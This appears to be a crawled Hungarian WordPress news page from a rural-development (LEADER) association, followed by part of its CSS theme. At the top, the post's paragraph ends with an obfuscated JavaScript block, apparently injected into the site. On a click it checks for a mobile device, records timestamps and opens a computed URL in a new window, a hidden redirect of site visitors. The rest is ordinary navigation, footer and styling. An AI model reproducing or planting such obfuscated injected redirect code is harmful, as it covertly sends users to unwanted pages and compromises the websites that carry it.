_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>
                                <div class="art-postmetadatafooter"><div class="art-postfootericons art-metadata-icons"><span class="art-postcategoryicon"><span class="categories">Posted in</span> <a href="http://csengerleader.hu/index.php/category/hirek/" rel="category tag">Hírek</a></span></div></div>                

</article>
				

                        </div>
                        

<div class="art-layout-cell art-sidebar2"><div  id="nav_menu-4" class="art-block widget widget_nav_menu  clearfix">
        <div class="art-blockheader">
            <div class="t">Partneroldalak</div>
        </div><div class="art-blockcontent"><div class="menu-partneroldalak-container"><ul id="menu-partneroldalak" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://mnvh.eu">MNVH</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="https://www.mvh.allamkincstar.gov.hu/">MÁK MV</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="http://kormany.hu">Kormány.hu</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="http://www.kormany.hu/hu/miniszterelnokseg">Miniszterelnökségi Hivatal</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75"><a href="http://www.kormany.hu/hu/foldmuvelesugyi-miniszterium">Agrárminisztérium</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a href="http://umvp.kormany.hu/index">umvp.kormany.hu</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94"><a href="http://www.hoi.hu/">Hermann Ottó Intézet</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-172"><a href="http://nak.hu">NAK</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a href="http://nebih.hu">NÉBIH</a></li>
<li id="menu-item-174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a href="http://www.huro-cbc.eu/hu/">HURO</a></li>
<li id="menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-723"><a href="http://interreg-rohu.eu/hu/fooldal/">Interreg-ROHU</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-358"><a href="http://www.magyarkozlony.hu/">Magyar Közlöny</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-359"><a href="http://njt.hu/">Nemzeti Jogszabálytár</a></li>
</ul></div></div>
</div><div  id="text-3" class="art-block widget widget_text  clearfix">
        <div class="art-blockcontent">			<div class="textwidget"><a href="http://csengerleader.hu/wp-content/uploads/2016/09/vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO.jpg"><img class="aligncenter  wp-image-446" src="http://csengerleader.hu/wp-content/uploads/2016/09/vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO-1024x738.jpg" alt="vp6_19_4_1_16_d_fekvo_nyomdai_csenger-page-001_LOGO" width="150" height="89" /></a></div>
		</div>
</div><div  id="custom_html-6" class="art-block widget_text widget widget_custom_html  clearfix">
        <div class="art-blockcontent"><div class="textwidget custom-html-widget"><a href="http://csengerleader.hu/wp-content/uploads/2017/11/csengeri_hvi_projekttabla_logoval-001.jpg"><img class="aligncenter size-large wp-image-729" src="http://csengerleader.hu/wp-content/uploads/2017/11/csengeri_hvi_projekttabla_logoval-001-1024x724.jpg" alt="" width="150" height="89" /></a></div></div>
</div></div>
                    </div>
                </div>
            </div><footer class="art-footer"><div class="art-footer-text">

<table class="art-article" border="0" cellspacing="0" cellpadding="0" style="width:990px;">
	<tbody>
		<tr class="even">
			<td style="padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;">Icons by&nbsp;<a href="http://www.wpzoom.com/">David Ferreira</a><br>  Copyright © 2011. All Rights Reserved.</td>
		</tr>
	</tbody>
</table>
<p><br></p>


</div>
</footer>

    </div>
    <p class="art-page-footer">
        <span id="art-footnote-links">Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> and <a href="http://www.artisteer.com/?p=wordpress_themes" target="_blank">WordPress Theme</a> created with Artisteer.</span>
    </p>
</div>



<div id="wp-footer">
	<script type='text/javascript' src='http://csengerleader.hu/wp-includes/js/comment-reply.min.js?ver=4.9.3'></script>
<script type='text/javascript' src='http://csengerleader.hu/wp-includes/js/wp-embed.min.js?ver=4.9.3'></script>
	<!-- 54 queries. 0,150 seconds. -->
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://csengerleader.hu/wp-content/themes/leaderver78/style.css
body_size: 9823
content:
/*
Theme Name: leaderver78
Theme URI: 
Description: Artisteer-generated theme
Version: 1.0
Author: 
Author URI: 
Tags: flexible-width, three-columns, valid HTML5, valid XHTML, widgets
*/

/* Created by Artisteer v4.1.0.59861 */

#art-main
{
   background: #FFFFFF;
   background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -webkit-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -moz-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -o-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: -ms-linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   -svg-background: linear-gradient(top, #D9D9D9 0, #FFFFFF 500px) no-repeat;
   background-attachment: fixed !important;
   margin:0 auto;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position: relative;
   width: 100%;
   min-height: 100%;
   left: 0;
   top: 0;
   cursor:default;
   overflow:hidden;
}
table, ul.art-hmenu
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

h1, h2, h3, h4, h5, h6, p, a, ul, ol, li
{
   margin: 0;
   padding: 0;
}

/* Reset buttons border. It's important for input and button tags. 
 * border-collapse should be separate for shadow in IE. 
 */
.art-button
{
   border: 0;
   border-collapse: separate;
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
   background: #51A5B8;
   background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -webkit-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -moz-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -o-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: -ms-linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   -svg-background: linear-gradient(top, #67B0C1 0, #4AA1B5 36%, #489EB1 40%, #479BAE 50%, #489EB1 60%, #4AA1B5 64%, #67B0C1 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.35);
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
   height:28px;
}

.art-postcontent,
.art-postheadericons,
.art-postfootericons,
.art-blockcontent,
ul.art-vmenu a 
{
   text-align: left;
}

.art-postcontent,
.art-postcontent li,
.art-postcontent table,
.art-postcontent a,
.art-postcontent a:link,
.art-postcontent a:visited,
.art-postcontent a.visited,
.art-postcontent a:hover,
.art-postcontent a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 150%;
}

.art-postcontent p
{
   margin: 12px 0;
}

.art-postcontent h1, .art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:visited, .art-postcontent h1 a:hover,
.art-postcontent h2, .art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:visited, .art-postcontent h2 a:hover,
.art-postcontent h3, .art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:visited, .art-postcontent h3 a:hover,
.art-postcontent h4, .art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:visited, .art-postcontent h4 a:hover,
.art-postcontent h5, .art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:visited, .art-postcontent h5 a:hover,
.art-postcontent h6, .art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:visited, .art-postcontent h6 a:hover,
.art-blockheader .t, .art-blockheader .t a, .art-blockheader .t a:link, .art-blockheader .t a:visited, .art-blockheader .t a:hover,
.art-vmenublockheader .t, .art-vmenublockheader .t a, .art-vmenublockheader .t a:link, .art-vmenublockheader .t a:visited, .art-vmenublockheader .t a:hover,
.art-headline, .art-headline a, .art-headline a:link, .art-headline a:visited, .art-headline a:hover,
.art-slogan, .art-slogan a, .art-slogan a:link, .art-slogan a:visited, .art-slogan a:hover,
.art-postheader, .art-postheader a, .art-postheader a:link, .art-postheader a:visited, .art-postheader a:hover
{
   font-size: 32px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 120%;
}

.art-postcontent a, .art-postcontent a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #25515B;
}

.art-postcontent a:visited, .art-postcontent a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #3D5E61;
}

.art-postcontent  a:hover, .art-postcontent a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #25515B;
}

.art-postcontent h1
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h1
{
   margin: 10px 0 0;
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h1 a, .art-postcontent h1 a:link, .art-postcontent h1 a:hover, .art-postcontent h1 a:visited, .art-blockcontent h1 a, .art-blockcontent h1 a:link, .art-blockcontent h1 a:hover, .art-blockcontent h1 a:visited 
{
   font-size: 30px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h2
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h2
{
   margin: 10px 0 0;
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h2 a, .art-postcontent h2 a:link, .art-postcontent h2 a:hover, .art-postcontent h2 a:visited, .art-blockcontent h2 a, .art-blockcontent h2 a:link, .art-blockcontent h2 a:hover, .art-blockcontent h2 a:visited 
{
   font-size: 28px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3
{
   color: #2D4A52;
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h3
{
   margin: 10px 0 0;
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h3 a, .art-postcontent h3 a:link, .art-postcontent h3 a:hover, .art-postcontent h3 a:visited, .art-blockcontent h3 a, .art-blockcontent h3 a:link, .art-blockcontent h3 a:hover, .art-blockcontent h3 a:visited 
{
   font-size: 26px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4
{
   color: #0D1D21;
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h4
{
   margin: 10px 0 0;
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h4 a, .art-postcontent h4 a:link, .art-postcontent h4 a:hover, .art-postcontent h4 a:visited, .art-blockcontent h4 a, .art-blockcontent h4 a:link, .art-blockcontent h4 a:hover, .art-blockcontent h4 a:visited 
{
   font-size: 18px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5
{
   color: #0D1D21;
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h5
{
   margin: 10px 0 0;
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h5 a, .art-postcontent h5 a:link, .art-postcontent h5 a:hover, .art-postcontent h5 a:visited, .art-blockcontent h5 a, .art-blockcontent h5 a:link, .art-blockcontent h5 a:hover, .art-blockcontent h5 a:visited 
{
   font-size: 15px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6
{
   color: #1B3A41;
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent h6
{
   margin: 10px 0 0;
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-postcontent h6 a, .art-postcontent h6 a:link, .art-postcontent h6 a:hover, .art-postcontent h6 a:visited, .art-blockcontent h6 a, .art-blockcontent h6 a:link, .art-blockcontent h6 a:hover, .art-blockcontent h6 a:visited 
{
   font-size: 13px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-hmenu a, .art-vmenu a, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #art-hmenu-bg, .art-sheet, .art-slidenavigator > a, .art-checkbox:before, .art-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

body
{
   padding: 0;
   margin:0;
   min-width: 700px;
   color: #0D1D21;
}

.art-header:before, #art-header-bg:before, .art-layout-cell:before, .art-layout-wrapper:before, .art-footer:before, .art-nav:before, #art-hmenu-bg:before, .art-sheet:before
{
   width: 100%;
   content: " ";
   display: table;
}
.art-header:after, #art-header-bg:after, .art-layout-cell:after, .art-layout-wrapper:after, .art-footer:after, .art-nav:after, #art-hmenu-bg:after, .art-sheet:after,
.cleared, .clearfix:after {
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0 !important;
   margin: 0 !important;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .art-postcontent li h1, .art-blockcontent li h1 
{
   margin:1px;
} 
li h2, .art-postcontent li h2, .art-blockcontent li h2 
{
   margin:1px;
} 
li h3, .art-postcontent li h3, .art-blockcontent li h3 
{
   margin:1px;
} 
li h4, .art-postcontent li h4, .art-blockcontent li h4 
{
   margin:1px;
} 
li h5, .art-postcontent li h5, .art-blockcontent li h5 
{
   margin:1px;
} 
li h6, .art-postcontent li h6, .art-blockcontent li h6 
{
   margin:1px;
} 
li p, .art-postcontent li p, .art-blockcontent li p 
{
   margin:1px;
}


.art-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.art-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.art-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.art-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.art-object782225195
{
    display: block;
    left: 3.13%;
    margin-left: -28px;
    position: absolute;
    top: -3px;
    width: 139px;
    height: 194px;
    background-image: url('images/object782225195.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 1;
}
.art-object1140407266
{
    display: block;
    left: 96.2%;
    margin-left: -122px;
    position: absolute;
    top: -4px;
    width: 158px;
    height: 200px;
    background-image: url('images/object1140407266.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 2;
}
.art-object1794475204
{
    display: block;
    left: 135.03%;
    margin-left: -525px;
    position: absolute;
    top: 270px;
    width: 991px;
    height: 200px;
    background-image: url('images/object1794475204.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 3;
}
.art-object147701099
{
    display: block;
    left: 53.13%;
    margin-left: -527px;
    position: absolute;
    top: 255px;
    width: 992px;
    height: 200px;
    background-image: url('images/object147701099.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 4;
}
.art-object261530475
{
    display: block;
    left: 28.02%;
    margin-left: -34px;
    position: absolute;
    top: 2px;
    width: 123px;
    height: 123px;
    background-image: url('images/object261530475.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 5;
}
.art-object1118339653
{
    display: block;
    left: 61.4%;
    margin-left: -251px;
    position: absolute;
    top: 2px;
    width: 410px;
    height: 123px;
    background-image: url('images/object1118339653.png');
    background-position: 0 0;
    background-repeat: no-repeat;
    z-index: 6;
}
.art-headline
{
  display: inline-block;
  position: absolute;
  min-width: 50px;
  top: 132px;
  left: 50.77%;
  line-height: 100%;
  margin-left: -288px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  z-index: 101;
}

.art-headline, 
.art-headline a, 
.art-headline a:link, 
.art-headline a:visited, 
.art-headline a:hover
{
font-size: 46px;
font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
font-weight: normal;
font-style: normal;
text-decoration: none;
text-align: left;
  padding: 0;
  margin: 0;
  color: #000000 !important;
  white-space: nowrap;
}






.art-header
{
   -webkit-border-radius:0 0 5px 5px;
   -moz-border-radius:0 0 5px 5px;
   border-radius:0 0 5px 5px;
   -webkit-box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   -moz-box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   box-shadow:0 0 5px 3px rgba(0, 0, 0, 0.4);
   margin:0 auto;
   height: 400px;
   background-image: url('images/header.png');
   background-position: center top;
   background-repeat: no-repeat;
   position: relative;
   min-width: 680px;
   max-width: 1024px;
   width: 100%;
   z-index: auto !important;
}

.responsive .art-header 
{
   background-image: url('images/header.png');
   background-position: center center;
}

.art-header>.widget 
{
   position:absolute;
   z-index:101;
}

.art-header .art-slider-inner
{
   -webkit-border-radius:0 0 5px 5px;
   -moz-border-radius:0 0 5px 5px;
   border-radius:0 0 5px 5px;
}

.art-nav
{
   padding:3px;
   margin:0 auto;
   position: relative;
   z-index: 499;
}

ul.art-hmenu a, ul.art-hmenu a:link, ul.art-hmenu a:visited, ul.art-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.art-hmenu, ul.art-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.art-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.art-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.art-hmenu:after, ul.art-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.art-hmenu, ul.art-hmenu ul 
{
   min-height: 0;
}

ul.art-hmenu 
{
   display: inline-block;
   vertical-align: middle;
   padding-left: 190px;
   padding-right: 13px;
}

.art-nav-inner:before 
{
   content:' ';
}

.art-nav-inner{
   text-align: left;
   margin:0 auto;
}

.desktop  .art-nav-inner{
   min-width: 700px;
   max-width: 1024px;
   width: 100%;
   padding-left: 13px;
   padding-right: 13px;
}

.desktop .art-nav
{
   padding-left: 0;
   padding-right: 0;
}

.art-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.art-hmenu
{
   float: left;
}

.art-menuitemcontainer
{
   margin:0 auto;
}
ul.art-hmenu>li {
   margin-left: 9px;
}
ul.art-hmenu>li:first-child {
   margin-left: 4px;
}
ul.art-hmenu>li:last-child, ul.art-hmenu>li.last-child {
   margin-right: 4px;
}

ul.art-hmenu>li>a
{
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid transparent;
   padding:0 12px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 25px;
   cursor: pointer;
   text-decoration: none;
   color: #000000;
   line-height: 25px;
   text-align: center;
}

.art-hmenu a, 
.art-hmenu a:link, 
.art-hmenu a:visited, 
.art-hmenu a.active, 
.art-hmenu a:hover
{
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-decoration: none;
   text-align: left;
}

ul.art-hmenu>li>a.active
{
   background: #22B2D3;
   background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -webkit-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -moz-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -o-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: -ms-linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   -svg-background: linear-gradient(top, #5DCCE5 0, #24BADB 43%, #187B91 100%) no-repeat;
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid #2C616D;
   padding:0 12px;
   margin:0 auto;
   color: #000000;
   text-decoration: none;
}

ul.art-hmenu>li>a:visited, 
ul.art-hmenu>li>a:hover, 
ul.art-hmenu>li:hover>a {
   text-decoration: none;
}

ul.art-hmenu>li>a:hover, .desktop ul.art-hmenu>li:hover>a
{
   background: #60949A;
   background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -webkit-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -moz-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -o-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: -ms-linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   -svg-background: linear-gradient(top, #8EB4B8 0, #62979D 47%, #43676B 100%) no-repeat;
   -webkit-border-radius:7px;
   -moz-border-radius:7px;
   border-radius:7px;
   border:1px solid #375558;
   padding:0 12px;
   margin:0 auto;
}
ul.art-hmenu>li>a:hover, 
.desktop ul.art-hmenu>li:hover>a {
   color: #E6F2F5;
   text-decoration: none;
}

ul.art-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -9px;
   width:9px;
   height: 25px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.art-hmenu>li:first-child:before{
   display:none;
}

ul.art-hmenu li li a
{
   background: #60949A;
   background: transparent;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   padding:0 8px;
   margin:0 auto;
}
ul.art-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 0;
   margin-bottom: 0;
}

.desktop ul.art-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.art-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 27px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 27px;
   color: #18272B;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

.art-hmenu ul a:link, 
.art-hmenu ul a:visited, 
.art-hmenu ul a.active, 
.art-hmenu ul a:hover
{
   text-align: left;
   line-height: 27px;
   color: #18272B;
   font-size: 16px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   margin:0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
   background: #458A92;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   margin:0 auto;
}
.art-hmenu ul a:hover
{
   text-decoration: none;
}

.art-hmenu ul li a:hover
{
   color: #000000;
}

.desktop .art-hmenu ul li:hover>a
{
   color: #000000;
}

ul.art-hmenu ul:before
{
   background: #A1C1C4;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px solid #4D767A;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.art-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.art-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.art-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.art-hmenu>li>ul
{
   padding: 12px 32px 32px 32px;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul ul
{
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul.art-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul.art-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 32px 14px 32px 32px;
   margin: -32px -9px 0 0;
}

.desktop ul.art-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.art-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.art-hmenu ul ul:before
{
   border-radius: 8px;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 12px;
}

.desktop ul.art-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before {
   right: 30px;
